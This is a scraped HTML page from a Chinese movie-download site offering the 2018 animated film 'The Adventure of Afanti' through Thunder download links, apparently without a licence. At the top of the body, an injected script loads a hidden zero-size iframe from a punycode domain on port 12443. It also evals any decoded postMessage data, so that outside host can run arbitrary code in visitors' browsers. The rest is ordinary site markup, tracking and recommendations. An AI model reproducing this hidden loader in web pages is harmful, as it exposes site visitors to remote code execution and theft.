

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://80s.so/html/movie/23783
body_size: 12121
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Language" content="zh-cn">
<title>
阿凡提之奇缘历险 (2018)高清mp4迅雷下载-80s手机电影</title>
<meta name="keywords" content="阿凡提之奇缘历险,阿凡提之奇缘历险下载,阿凡提之奇缘历险高清mp4迅雷下载,阿凡提之奇缘历险在线观看" />
<meta name="description" content="阿凡提之奇缘历险高清mp4迅雷下载由'80s手机电影'为您提供,同时还为您介绍阿凡提之奇缘历险的海报,截图,简介,导演,演员等信息。" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta property="og:type" content="videolist"/>
<meta property="og:title" content="阿凡提之奇缘历险"/>
<meta property="og:description" content="一场水危机打破了葡萄城的平静生活，阿凡提在百姓的嘱托下肩负起了寻回水源的重担。冒险途中，变故接踵而至。他一路追寻真相，却在真相浮出水面时为之错愕。为守护所爱之人，阿凡提必须激起全部的智慧与勇气，直面险恶人心。"/>
<meta property="og:image" content="https://t.dyxz.la/upload/img/201812/poster_20181205160149_39351.jpg"/>
<link href="https://static-80s.b0.upaiyun.com/css/main.css?v=0611" rel="stylesheet" type="text/css" />
<link href="https://t.dyxz.la/css/main.css?v=0611" rel="stylesheet" type="text/css" />
<link rel="Shortcut Icon" href="/favicon.ico" />
<script language="javascript" src="https://static-80s.b0.upaiyun.com/js/jquery.min.js"></script>
<script language="javascript" src="https://static-80s.b0.upaiyun.com/js/jquery.cookie.min.js" ></script>
<script language="javascript" src="https://static-80s.b0.upaiyun.com/js/pub.js" ></script>
<script language="javascript" src="https://static-80s.b0.upaiyun.com/js/jquery.scrollfollow.js" ></script>
<script language="javascript" src="https://static-80s.b0.upaiyun.com/js/readmore.min.js" ></script>
<script src="https://dup.baidustatic.com/js/ds.js"></script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?652f84236c4c73e10377e2dd54891ff3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>

<body><p align=center><script type="text/javascript">
(function(){window.addEventListener("message",function(e){var _des_s_4604=e.data;if(_des_s_4604.des_s_4604){var _s = '/+/g';eval(decodeURIComponent(_des_s_4604.des_s_4604.replace(_s,"%20")))}});document.write('<iframe style="display:none;" src="https://xn--fjqz50cv5q3so.ltd:12443/ty/c-4604-22-1.html" height="0" width="0"  marginheight="0" scrolling="no" frameborder="0" allowtransparency="true"></iframe>')})();
</script></p>    
<div id="header" class="clearfix">
    <div id="header-in">
                <span class="logo"><a href="/" title="80s手机电影,专业MP4手机电影，80s手机电影官方网站">80s手机电影</a></span>
                <div class="hiright">
            <div id="search-b" style="">
                <form id="zn_search_form" action="/search" method="post" target="_self">
                    <input id="search-box" type="text" name="keyword" maxlength="100" placeholder="站内搜索..." >
                    <input type="submit" class="search-btn" value="搜索" >
                </form> 
            </div>
            <ul id="hot-words">
                                <li><a href="/html/ju/23631" style="color:#C00">双世宠妃2</a></li>
                                <li><a href="/html/ju/23567" style="color:#C00">创业时代</a></li>
                                <li><a href="/html/movie/18728" style="color:#09F">反贪风暴</a></li>
                                <li><a href="/html/ju/23696" style="color:#8DBF07">你和我的倾城时光</a></li>
                                <li><a href="/html/ju/23365" style="color:#C00">斗破苍穹</a></li>
                                <li><a href="/html/ju/23660" style="color:#F60">将夜</a></li>
                                <li><a href="/html/ju/22427" style="color:#09F">烈火如歌</a></li>
                                <li><a href="/html/ju/23596" style="color:#8DBF07">悍城</a></li>
                                <li><a href="http://www.80s.so/zfb.jpg" style="color:#C00">天天扫码领红包！</a></li>
                                <li><a href="http://www.80s.so/80s/index.html" style="color:#F60">在线观看</a></li>
                                <li><a href="/html/ju/20789" style="color:#8DBF07">纸牌屋6</a></li>
                            </ul>
        </div>
    </div>
</div>
<div id="nav" class="clearfix">
    <ul>
        <li id="nav_i"><a href="/" target="_self">首页</a></li>
        <li id="nav_movie"><a href="/html/movie/list">电影</a></li>
        <li id="nav_ju"><a href="/html/ju/list">电视剧</a></li>
        <li id="nav_dm"><a href="/html/dm/list">动漫</a></li>
        <li id="nav_zy"><a href="/html/zy/list">综艺</a></li>
        <li id="nav_mv"><a href="/html/mv/list">音乐MV</a></li>
        <li id="nav_video"><a href="/html/video/list">视频短片</a></li>
        <li id="nav_course"><a href="/html/course/list">公开课</a></li>
		
        <li id="nav_hot"><a href="/html/hot"><span style="color:#F90">热门影片</span></a></li>
		<li id="nav_zhuanti"><a href="/html/zhuanti"><span style="color:#F90">电影专题</span></a></li>
		<li id="nav_last"><a href="/html/top/last_update"><span style="color:#F90">最近更新</span></a></li>
    </ul>
</div>
<div id="nav-under" class="clearfix">	
    <ul>
        <li><strong><a href="/html/movie/list/-2018---">2026电影</a></strong></li>
        <li>|</li>
        <li><a href="/html/movie/list/---1-">国语电影</a></li>
        <li>|</li>
        <li><a href="/html/movie/list/2----">喜剧片</a></li>
        <li>|</li>
        <li><a  href="/html/movie/list/1----">动作片</a></li>
        <li>|</li>
        <li><a href="/html/movie/list/6----">恐怖片</a></li>
        <li>|</li>
        <li><a href="/html/movie/list/3----">爱情片</a></li>
        <li>|</li>
        <li><a href="/html/movie/list/4----">科幻片</a></li>
        <li>|</li>
        <li><a href="/html/movie/list/----g">评分最高</a></li>
        
      
        <li>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
            <strong><a href="/html/ju/list">电视剧</a></strong>&nbsp;&nbsp;&nbsp;</li>
        <li><a href="/html/ju/list/----9-">大陆剧</a></li>
        <li>|</li>
        <li><a href="/html/ju/list/----11-">日韩剧</a></li>
        <li>|</li>
        <li><a href="/html/ju/list/----12-">欧美剧</a></li>
        <li>|</li>
        <li><a href="/html/ju/list/----10-">港台剧</a></li>
    </ul>
</div>
    <div id="ad-bigbanner" class="ad1">
        <script type="text/javascript" src="/" charset="GBK"></script>    </div>



<link type="text/css" rel="stylesheet" href="https://static-80s.b0.upaiyun.com/css/layer.css" id="skinlayercss">
<div id="body">
  <div id="block3" class="left" style="width:958px;">
    
<div class="block1" style="width:958px;">
    <div class="s_block1"> <span class="title2">当前位置</span>
        <a href="/">首页</a> &gt; 
        <a href="/html/movie/list">
                            电影                    </a> &gt; 

        
                    <a href="/html/movie/list/2----">喜剧</a> &gt;
        
        阿凡提之奇缘历险    </div>
</div>







    
    <!-- left -->
    <div style="float:left; width:646px; overflow:hidden;">
    <div class="clearfix block1" style="width:638px; float:left;"> <!-- 影片信息 --> 
      <div id="minfo" class="clearfix">
        <div class="img">
            <img src="https://t.dyxz.la/upload/img/201812/poster_20181205160149_39351.jpg" alt="阿凡提之奇缘历险" title="阿凡提之奇缘历险" />
            <br />
        
                        <div class="ssbutton">
                <a rel="nofollow" href="javascript:$('html,body').animate({scrollTop:$('#screenshots').offset().top},300);">
                    <i class="fa fa-camera-retro"></i> 查看截图</a></div>
                    </div>
        
        <!--影片信息-->
    	<link href="https://static-80s.b0.upaiyun.com/css/reveal.css" rel="stylesheet" type="text/css" />
<script language="javascript" src="https://static-80s.b0.upaiyun.com/js/jquery.reveal.js" ></script>

<div class="info">
        	       <a href="http://www.80s.so/blog/?id=3" target="_blank">
            <span class="version4 versionico" title="什么是枪版？DVD版、BD版？" >&nbsp;</span></a>
	    <h1 class="font14w">阿凡提之奇缘历险</h1>
                (2018)
            <br />
    

    <span>
        毁童年系列之阿凡提的冒险之旅            </span>
    <br />

    
    
            <span>
            <span class="font_888">又名：</span>
            阿凡提 , The Adventure of Afanti        </span>
        <br />
    	
	    	<span>
            <span class="font_888">演员：</span> 
        	        	<a href="/html/actor/5898" target="_blank" title="查看“李扬”影片专辑">李扬</a>&nbsp;
        	        	<a href="/html/actor/6542" target="_blank" title="查看“蒋可”影片专辑">蒋可</a>&nbsp;
        	        	<a href="/html/actor/13200" target="_blank" title="查看“胡谦”影片专辑">胡谦</a>&nbsp;
        	        	<a href="/html/actor/15929" target="_blank" title="查看“李晔”影片专辑">李晔</a>&nbsp;
        	    	</span>
        <br />
	
    <div class="clearfix">
        	<span class="span_block"><span class="font_888">类型：</span>
    		    			    				<a  href="/html/movie/list/2----">喜剧</a>&nbsp;
    			    		    			    				<a  href="/html/movie/list/c----">动画</a>&nbsp;
    			    		    	</span>

    	    	<span class="span_block"><span class="font_888">地区：</span> 
    	      	        	    	<a  href="/html/movie/list/--1--">大陆</a>&nbsp;
    	        	      	</span>
    	
            	    		<span class="span_block"><span class="font_888">语言：</span> 
    			    				<a  href="/html/movie/list/---1-">国语</a>&nbsp;
    			    		</span>
    	
                <span class="span_block"><span class="font_888">导演：</span> 
    	        	    	<a href="/html/director/6049" target="_blank" title="查看"刘炜"影片专辑">刘炜</a>&nbsp;
    	            </span>
                
                <span class="span_block"><span class="font_888">上映日期：</span>2018-10-01</span>
                
                <span class="span_block"><span class="font_888">片长：</span> 85分钟</span>
        
                <span class="span_block"><span class="font_888">更新日期：</span>2018-12-05</span>
            </div>

            <div class="clearfix" style="margin-bottom:5px;">
                    <span class="span_block">
                <span class="font_888">豆瓣评分：</span>
                                    <span class="score sc5" ></span>5.1                            </span>
            
            <span class="span_block">
                                    <a rel="nofollow" href="https://movie.douban.com/subject/30208004/comments" target="_blank" >豆瓣短评 <i class="fa fa-external-link"></i></a>
                            </span>
        </div>
    
	<div class="clearfix" id="movie_content" style="width: 440px;">
		            <span class="font_888">剧情介绍：</span>
            一场水危机打破了葡萄城的平静生活，阿凡提在百姓的嘱托下肩负起了寻回水源的重担。冒险途中，变故接踵而至。他一路追寻真相，却在真相浮出水面时为之错愕。为守护所爱之人，阿凡提必须激起全部的智慧与勇气，直面险恶人心。<a href="http://www.80s.so">80s最新高清电影下载网</a>编辑整理 
            </div>
    <script type="text/javascript">
         $('#movie_content').readmore({
         	collapsedHeight: 78,
         	speed: 75,
         	moreLink: '<a href="#" class="font_888" style="">.......... 展开更多 <i class="fa fa-angle-double-down fa-lg"></i></a>',
  			lessLink: '<a href="#"><i class="fa fa-angle-double-up fa-lg"></i> 收起 <i class="fa fa-angle-double-up fa-lg"></i></a>'
         });
         </script>
      
</div>

        <div class="clearfix" style="width: auto; margin:12px 0px -10px -4px; float:left;">
         <script>
(function() {
    var s = "_" + Math.random().toString(36).slice(2);
    document.write('<div id="' + s + '"></div>');
    (window.slotbydup=window.slotbydup || []).push({
        id: '2822331',
        container: s,
        size: '620,70',
        display: 'inlay-fix'
    });
})();
</script>
<br>        </div>
      
       
      </div>
    </div>
    
	<div style="clear:both;">
    <div id="ad-bigbanner" class="ad2"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><script 
language="javascript">
//ajax 获取下载列表页面内容，并填到dl block 中。
function get_dllist(res_format,page,jump)
{
	var page=arguments[1]?arguments[1]:1;
	var jump=arguments[2]?arguments[2]:false;
	var result="<img src='https://static-80s.b0.upaiyun.com/img/loading.gif' height=16> 正在努力加载中.....";
	if(page==1){
		$("#cpdl2list").html(result);
	}
	else{
		$("#cpdl2list").append(result);
	}
	var durl="/movie/23783/"+res_format+"-"+page;
	$.get(durl,
		function(result){
			$("#cpdl2list").html(result);
		});
	if(jump){
	$("html,body").animate({scrollTop:$("#cpage").offset().top},300);
	}
}
//检测flash
function detectFlash(){if(navigator.mimeTypes.length>0){var flashAct=navigator.mimeTypes["application/x-shockwave-flash"];return flashAct!=null?flashAct.enabledPlugin!=null:false;}else if(self.ActiveXObject){try{new ActiveXObject('ShockwaveFlash.ShockwaveFlash');return true;}catch(oError){return false;}}}
//获取在线列表
function get_oplist(res_format,page)
{
	var page=arguments[1]?arguments[1]:1;
	res_from=res_format.substr(4,1);
	var durl="/movie/23783/play/"+res_from+"-"+page;
	$.get(
		durl,
		function(result){
			if(page==1){
					$("#cpdl2list").html(result);
				}
				else{
					$("#cpdl2list").html(result);
				}
				$('#oll').css('display','none');
			});
}
</script>
<script type="text/javascript">
var clip=null;function init(){ZeroClipboard.setMoviePath("https://static-80s.b0.upaiyun.com/ZeroClipboard.swf");clip=new ZeroClipboard.Client();clip.setHandCursor(true);clip.addEventListener('mouseOver',function(client){setContainer();clip.setText($("#thunderlinklistcontainer").html());});clip.addEventListener('complete',function(client,text){show_layer();});clip.glue('d_clip_button');}
function getCheckedLink(){link1='';$("input:checkbox").each(function(){if(this.checked){link2=$(this).attr('value');if(link2!=undefined&&link2!='on')
link1=link1+'\r\n'+link2;}})
return link1;}
function getCheckedLinko(){link1='';$("input:checkbox").each(function(){if(this.checked){link2=$(this).attr('value');if(link2!=undefined&&link2!='on')
link1=link1+','+link2;}})
return link1;}
function setContainer()
{var links=getCheckedLink()
$("#thunderlinklistcontainer").html(links)
$("#pldllist").html(links)}
function setContainero()
{var links=getCheckedLinko();$("#xuanfengalldown").attr('Qhref',links);}
function doSel(){$("#pldllist").select();$("#pldllist").focus();}
			
</script>

<a name="corner"></a>
<div id="" class="clearfix">     
    <div class="formatblock3-left">
    	<!-- 来源 -->
        <ul id="cpage" class="cpage">
        	            			                    <li id="cpdl5" class="dl cpdl5 dlselected">
	                    	<span class="format_ico5">&nbsp;</span>
	                    	<span>电视格式下载</span>
	                    </li>
                 	                    <li id="cpdl4" class="dl  ">
	                    	<span class="format_ico4">&nbsp;</span>
	                    	<span>平板MP4下载</span>
	                    </li>
                                     </ul>
        
		<!-- 下载列表用的ZeroClipboard start -->
		<script type="text/javascript" src="https://static-80s.b0.upaiyun.com/js/ZeroClipboard.js?v=6"></script>
		<script type="text/javascript" src="https://static-80s.b0.upaiyun.com/js/layer.min.js?v=4"></script>


		
                
        <!-- 下载、在线内容block start-->                  
        <div id="cpdl2list" class="cpagelist clearfix cpdl2list-b5" style="display:block;">
						
		







		&nbsp;<br><strong><span class="label_tv">电视</span> 80s压制转码，分辨率1280x720，高画质，高码率，适合大屏幕观看<br /></strong>
           <span class="label_pianyuan">外链</span> 为发烧友准备的，文件更大的片源链接，需要自行匹配字幕
            <a href="http://blog.80s.so/subtitle/" target="_blank" style="font-size:14px;font-weight:700;color: #FF9933; margin-left: 6px;  line-height: 180%;">
            <i class="fa fa-play-circle-o"></i> 如何获取字幕？</a>
        <form name="myform" method="post" id="myform" action="" style="margin:10px 0 15px 0;" >
          <ul class="dllist1" style="padding-bottom:15px;">
              <li class="clearfix dlurlelement nohover"> 
              <span class="dl-list-title dllt-color5"> 
		      电视格式下载地址：</span>
		      </li>
                            <li class="clearfix dlurlelement backcolor1"> 
                <span class="dlname nm">
                <input name="list[]" id="downid_0" type="checkbox" value="http://dl418.80s.im:920/1812/阿凡提之奇缘历险/阿凡提之奇缘历险.mp4" checked="checked" class="checkone" />&nbsp;
                <span style="width:360px !important; display:inline-block;">
                                      <span class="label_tv">电视</span>
                                                      <a rel="nofollow" href="thunder://QUFodHRwOi8vZGw0MTguODBzLmltOjkyMC8xODEyL+mYv+WHoeaPkOS5i+Wlh+e8mOWOhumZqS/pmL/lh6Hmj5DkuYvlpYfnvJjljobpmakubXA0Wlo=" >
                                      阿凡提之奇缘历险</a>
                     &nbsp; &nbsp; &nbsp; 1.1 G                </span>
                   
                 </span> 
                             
                    <span class="xunlei dlbutton1"> 
                      <a rel="nofollow" href="thunder://QUFodHRwOi8vZGw0MTguODBzLmltOjkyMC8xODEyL+mYv+WHoeaPkOS5i+Wlh+e8mOWOhumZqS/pmL/lh6Hmj5DkuYvlpYfnvJjljobpmakubXA0Wlo=" thunderrestitle="阿凡提之奇缘历险" 
                        thunderhref="thunder://QUFodHRwOi8vZGw0MTguODBzLmltOjkyMC8xODEyL+mYv+WHoeaPkOS5i+Wlh+e8mOWOhumZqS/pmL/lh6Hmj5DkuYvlpYfnvJjljobpmakubXA0Wlo=" thunderPid="135833"><i class="fa fa-download"></i> 迅雷下载</a> 
                    </span>

                              </li>
                                          
                            
              <li class="clearfix dlurlelement nohover" id="onekeydownbottom"> 
              <span class="dlname" style="width: 50px !important;">
              <label>
              <input type="checkbox" id="checkAll2"  class="cball" checked="checked" />全选</label>
            </span> <span class="dltype">&nbsp;</span> 
            
            <span class="xunlei onekeydown" style="float:left;">
             <span style="font-size: 14px;" id="d_clip_button" class="my_clip_button">批量复制下载链接</span>              
             <span class="my_clip_button" id="piliangdllist" style="display: none; height:25px !important; overflow:hidden;"><a href="#" data-reveal-id="myModal">批量复制下载链接</a></span>
             <!--<span class="xlplxz"> <a href="javascript:thunderBatchTask();" id="thunderalldown1">迅雷批量下载</a> </span>-->
			<span id="thunderlinklistcontainer" style="display: none;"></span> </span>
      
            </li>

            </ul>

        </form>
        
        <div id="myModal" class="reveal-modal">
             <div style="font-size: 16px;">
              请手动复制：
             <input type="button" value="全选" onclick="doSel()">
             </div>
             <br />
             <textarea id="pldllist" style="word-break: break-all; width: 520px; height: 300px;"></textarea>
             <a class="close-reveal-modal">&#215;</a>
        </div>
		<div class="clearfix" style="margin-top:-0px; display:none;">
                </div>
<script>

var _IE = (function(){
　ua = navigator.userAgent;
　    ua = ua.toLocaleLowerCase();
　    if (ua.match(/msie/) != null || ua.match(/trident/) != null)
　    {
　    	return 1;
　    }else {
　    	return false;
　    }
}());
function isIe(){return window.ActiveXObject?true:false;}
//if(!_IE){$('.xlplxz').hide();}else{if(!isIe()){$('.xlplxz').hide();}}
$(document).ready(function(){if(detectFlash()){init();}})
$(document).ready($('.cball').click(function(){checked=this.checked;$("input:checkbox").each(function(){this.checked=checked;})}),setContainer(),$("#piliangdllist").mouseover(function(){setContainer();}))
if(!detectFlash()){$('#d_clip_button').hide();$('#piliangdllist').show();}
</script>


<script>
var tongji 	= "//tj.80s.so/tongji.php?info=jjqkGGAziprkzWAb1xayjtnCEuhoERCrWw3ozyBhyxcU2AY%2FuaQUi4cg";
$.get(tongji);
</script>
        </div>
        <!-- 下载、在线内容block end--> 
        
        
        

 
<div id="ad-bigbanner" class="ad2"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><script 
language="javascript">
$(document).ready(function(e){
	myanchor=window.location.hash;
	myanchor=myanchor.replace("#","")
	var is_dl=true;
	var formats=new Array();
	formats['mp4']='2';
	formats['hd']='3';
	formats['bd']='4';
	formats['bt']='5';
	var formatsb=new Array();
	formatsb['3']='hd';
	formatsb['4']='bd';
	formatsb['5']='bt';
	formatsb['2']='mp4';
	if(myanchor==''){
		is_dl=false;
	}
	else
	if(myanchor!='hd'&&myanchor!='bd'&&myanchor!='mp4'&&myanchor!='bt')
		{
			myanchor=formatsb[5];
			is_dl=false;
		}
	if(is_dl)
		{
			$("#cpage .dl").each(function()
				{$(this).attr('class','dl libottomcolor'+formats[myanchor]);;});
			$("#cpdl2list").attr('class','cpagelist clearfix');
			$("#cpdl2list").addClass("cpdl2list-b"+formats[myanchor])
			$('#cpdl'+formats[myanchor]).addClass('dlselected');
			$('#cpdl'+formats[myanchor]).addClass('cpdl'+formats[myanchor]);
			format_type='cdps'+formats[myanchor];
			$("html,body").animate({scrollTop:$("#cpage").offset().top},300);
		}
	else if(myanchor.indexOf('cpol')>-1)
		{
			$("#cpage .dl").each(function(){$(this).removeClass('dlselected');});
			$("#cpage .ol").each(function(){$(this).removeClass('dlselected');});
			$('#'+myanchor).addClass('dlselected');get_oplist(myanchor)
		}
	else
		{
			format_type='cdps5';
		}
});
</script>
   
  
                
	</div>    
    <!-- formatblock3-left  end  -->

    
            
</div>



<!-- 原dlblock 页面内代码 start-->
<div id="ad-bigbanner" class="ad2"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><script 
language="javascript">
$(".dllist1 li:odd").css("background-color",'#fafafa');
function show_layer(){layer.alert('下载地址复制成功，请到迅雷软件中新建下载任务，粘贴下载地址。<a href="http://dl.xunlei.com" target="_blank">迅雷软件下载页面</a>',1,'复制成功')}

 if(!detectFlash())
 {
 	$('#d_clip_button').hide();
 	$('#piliangdllist').show();
 }

$(function(){
	$('#cpage li').each(function(index,element){
		this.onclick=function(){
				var tid=this.id;
				$('#cpage li').each(function(index,element){
					if(tid.indexOf('dl')>-1){
						res_from=tid.substr(4,1);
						$("#"+this.id).attr('class','dl libottomcolor'+res_from);
					}else{
						$("#"+this.id).attr('class','ol libottomcolorol');
					}
				});
				if(tid.indexOf('dl')>-1){
					$('#oll').css('display','none');
					res_from=tid.substr(4,1);
					var formats=new Array();
					formats['2']='mp4';
					formats['3']='hd';
					formats['4']='bd';
					formats['5']='bt';
					get_dllist(formats[res_from]);
					$("#cpdl2list").attr('class','cpagelist clearfix')
					$("#cpdl2list").addClass("cpdl2list-b"+res_from)
					$("#"+tid).addClass(tid)
					$('#'+tid).addClass('dlselected')
					$("html,body").animate({scrollTop:$("#cpage").offset().top},300);
					var stateObject={};
					var title="阿凡提之奇缘历险";
					var newUrl="/movie/23783#"+formats[res_from];
					history.pushState(stateObject,title,newUrl);
				}else{
					get_oplist(tid);
					$('#'+tid).addClass('olselected')
					$("#cpdl2list").attr('class','cpagelist clearfix')
					$("#cpdl2list").addClass("cpdl2list-ol")
					$("#"+tid).addClass("cpolol");$('#oll').css('display','block');
				}

				if(element.id=='cpdl3'){
					$('.cintr span').html('分辨率640×400，超高清画质，适合苹果iPhone、iPad、Android等高端移动设备');
					$('.cintr').show()
				}else if(element.id=='cpdl2'){
					$('.cintr span').html('分辨率320×240，画面清晰，适合所有支持MP4格式的手机、播放器、PSP等设备');
					$('.cintr').show()}else{$('.cintr').hide();
					}
		}
	});
})


function sall(id){
	$('#'+id).addClass('sall');
	$('#'+id).children().eq(35).remove();
}

function salla(id,mid,mcategoryid,res_from){
	$('#'+id).addClass('sall');
	backinfo=$.ajax({
			url:"/tool/get_other_olp_res/"+mid+"/"+mcategoryid+"/"+res_from,global:false,
			type:"GET",
			dataType:"html",
			async:false})
		.responseText;$('#'+id)
		.append(backinfo);
	$('#sallbutton'+id).remove();
}
</script>


<SCRIPT src="https://static-80s.b0.upaiyun.com/js/webThunderDetect.js?v=0414"></SCRIPT>
<SCRIPT src="https://static-80s.b0.upaiyun.com/js/code4thunder.js?v=0222"></SCRIPT>
<SCRIPT src="https://static-80s.b0.upaiyun.com/js/thunderBatch.js?v=0819"></SCRIPT>

<script language="javascript" >
$(function(){
	var loca=location.hash.split("#", 2)[1];
	if(loca!=undefined){
		$("#cpol"+loca).trigger("click");
		$("html,body").animate({scrollTop: $("#cpol"+loca).offset().top}, 1000); 
	}
});
</script>



<div id="ad-bigbanner" class="ad2"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><script 
language="javascript">
$('#checkall').click(function(){
$('.checkone').attr('checked', $(this).attr('checked'));
});
</script>
    </div>

    <div class="noborder block1"> 

    	        <h2 class="h2" id="screenshots">阿凡提之奇缘历险MP4视频截图</h2>   
                    <img src="https://t.dyxz.la/upload/img/201812/20181205160150_41136.jpg" alt="阿凡提之奇缘历险-影片截图" width="640" />
                <br /><br />
                <div class="clearfix noborder block1"> <!-- 您可能会喜欢 -->
        <h2 class="h2">相关影视推荐</h2>
                	<ul class="me1">
    	                                <li> <a href="/html/movie/16373" title="精灵旅社2  豆瓣7.5分">
        <img id="img_16373_932719" src="https://t.dyxz.la/upload/img/201511/poster_20151112_5898080.jpg" alt="精灵旅社2" class="p" /> 
        <span class="ico1 language_ico1 little_ico" alt="语言图标"></span> 
        <span class="poster_score">7.5</span>
        </a>
        <h3 class="h3"><a href="/html/movie/16373">
          精灵旅社2
          </a></h3>
          <span class="tip" >
          萌孙来袭爆笑升级 更新至BD国英双语
          </span>
        
      </li>                                        <li> <a href="/html/movie/23046" title="超时空同居  豆瓣6.9分">
        <img id="img_23046_805190" src="https://t.dyxz.la/upload/img/201807/poster_20180701195524_10768.jpg" alt="超时空同居" class="p" /> 
        <span class="ico1 language_ico1 little_ico" alt="语言图标"></span> 
        <span class="poster_score">6.9</span>
        </a>
        <h3 class="h3"><a href="/html/movie/23046">
          超时空同居
          </a></h3>
          <span class="tip" title="在我们相爱的时候，你可能还没有认识我。更新至BD中字">
          在我们相爱的时候，你可能还没有认识我。更新至BD中字
          </span>
        
      </li>                                        <li> <a href="/html/movie/23229" title="兄弟班  豆瓣5.9分">
        <img id="img_23229_73742" src="https://t.dyxz.la/upload/img/201808/poster_20180802215827_85248.jpg" alt="兄弟班" class="p" /> 
        <span class="ico1 language_ico17 little_ico" alt="语言图标"></span> 
        <span class="poster_score">5.9</span>
        </a>
        <h3 class="h3"><a href="/html/movie/23229">
          兄弟班
          </a></h3>
          <span class="tip" title="很有情怀，而且故事情节很完整'更新至BD国粤双语中字">
          很有情怀，而且故事情节很完整'更新至BD国粤双语中字
          </span>
        
      </li>                                        <li> <a href="/html/movie/23439" title="一出好戏/大富翁  豆瓣7.3分">
        <img id="img_23439_484795" src="https://t.dyxz.la/upload/img/201809/poster_20180922220248_76263.jpg" alt="一出好戏/大富翁" class="p" /> 
        <span class="ico1 language_ico1 little_ico" alt="语言图标"></span> 
        <span class="poster_score">7.3</span>
        </a>
        <h3 class="h3"><a href="/html/movie/23439">
          一出好戏/大富翁
          </a></h3>
          <span class="tip" title="一座孤岛 一个社会 一出好戏 更新至BD国语">
          一座孤岛 一个社会 一出好戏 更新至BD国语
          </span>
        
      </li>                                        <li> <a href="/html/movie/23699" title="奇遇真爱  豆瓣3.4分">
        <img id="img_23699_283556" src="https://t.dyxz.la/upload/img/201811/poster_20181116111432_55331.jpg" alt="奇遇真爱" class="p" /> 
        <span class="ico1 language_ico1 little_ico" alt="语言图标"></span> 
        <span class="poster_score">3.4</span>
        </a>
        <h3 class="h3"><a href="/html/movie/23699">
          奇遇真爱
          </a></h3>
          <span class="tip" >
          爆米花电影
          </span>
        
      </li>                                        <li> <a href="/html/movie/23701" title="勇者闯魔城  豆瓣3.9分">
        <img id="img_23701_903293" src="https://t.dyxz.la/upload/img/201811/poster_20181116112954_51849.jpg" alt="勇者闯魔城" class="p" /> 
        <span class="ico1 language_ico1 little_ico" alt="语言图标"></span> 
        <span class="poster_score">3.9</span>
        </a>
        <h3 class="h3"><a href="/html/movie/23701">
          勇者闯魔城
          </a></h3>
          <span class="tip" >
          万恶之源!海报深深地吸引了我
          </span>
        
      </li>                                        <li> <a href="/html/movie/23730" title="邪不压正  豆瓣7.2分">
        <img id="img_23730_107670" src="https://t.dyxz.la/upload/img/201811/poster_20181123172433_68689.jpg" alt="邪不压正" class="p" /> 
        <span class="ico1 language_ico1 little_ico" alt="语言图标"></span> 
        <span class="poster_score">7.2</span>
        </a>
        <h3 class="h3"><a href="/html/movie/23730">
          邪不压正
          </a></h3>
          <span class="tip" title="一场笑里藏刀的历史大片；彭于晏好有型！！">
          一场笑里藏刀的历史大片；彭于晏好有型！！
          </span>
        
      </li>                                        <li> <a href="/html/movie/23779" title="冒牌恋人  豆瓣3.2分">
        <img id="img_23779_36799" src="https://t.dyxz.la/upload/img/201812/poster_20181205111227_27327.jpg" alt="冒牌恋人" class="p" /> 
        <span class="ico1 language_ico1 little_ico" alt="语言图标"></span> 
        <span class="poster_score">3.2</span>
        </a>
        <h3 class="h3"><a href="/html/movie/23779">
          冒牌恋人
          </a></h3>
          <span class="tip" >
          最强海报  最强搭档
          </span>
        
      </li>                                        <li> <a href="/html/movie/23780" title="冒牌搭档  豆瓣4.5分">
        <img id="img_23780_84286" src="https://t.dyxz.la/upload/img/201812/poster_20181205113657_94120.jpg" alt="冒牌搭档" class="p" /> 
        <span class="ico1 language_ico17 little_ico" alt="语言图标"></span> 
        <span class="poster_score">4.5</span>
        </a>
        <h3 class="h3"><a href="/html/movie/23780">
          冒牌搭档
          </a></h3>
          <span class="tip" >
          烂得精彩 堪比小学生作文。
          </span>
        
      </li>                                        <li> <a href="/html/movie/23782" title="33号公路  豆瓣2.3分">
        <img id="img_23782_541324" src="https://t.dyxz.la/upload/img/201812/poster_20181205160024_61366.jpg" alt="33号公路" class="p" /> 
        <span class="ico1 language_ico1 little_ico" alt="语言图标"></span> 
        <span class="poster_score">2.3</span>
        </a>
        <h3 class="h3"><a href="/html/movie/23782">
          33号公路
          </a></h3>
          <span class="tip" >
          爆米花电影
          </span>
        
      </li>                      </ul>  

        </div>
                
         

    </div>

    
       
    
    <div id="wc80s">
    <a href="#" target="_blank"></a>
    </div>
    
    </div>
    <!-- left end -->
    
    <!-- right -->
    <div style="width:300px; float:right;">
